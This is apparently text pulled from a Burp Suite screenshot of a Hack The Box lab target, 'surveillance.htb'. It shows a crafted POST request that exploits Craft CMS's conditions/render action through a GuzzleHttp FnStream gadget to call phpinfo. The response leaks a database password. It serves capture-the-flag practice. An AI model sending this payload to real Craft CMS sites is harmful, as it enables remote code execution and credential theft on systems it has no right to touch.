 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.88
Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Length: 310
8 Content-Type: application/x-www-form-urlencoded
9
10 action=conditions%2Frender&configObject%5Bclass%5D=
craft%5Celements%5Cconditions%5CElementCondition&config=
%7B%22name%22%3A%22configObject%22%2C%22as+%22%3A%7B%22class%22%3A%
22%5C%5CGuzzleHttp%5C%5CPsr7%5C%5CFnStream%22%2C+%22__construct%28%
29%22%3A%7B%22methods%22%3A%7B%22close%22%3A%22phpinfo%22%7D%7D%7D%
7D
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
<td class="v">
craftuser
</td>
</tr>
883 <tr>
<td class="e">
CRAFT_DB_PASSWORD
</td>
<td class="v">
CraftCMSPassword2023!
</td>
</tr>
884 <tr>
<td class="e">
CRAFT_DB_SCHEMA
</td>
<td class="v">
<i>
no value
</i>
</td>
</tr>
885 <tr>
<td class="e">
CRAFT_DB_TABLE_PREFIX
</td>
<td class="v">
<i>
no value
</i>
</td>
</tr>
Search
0 matches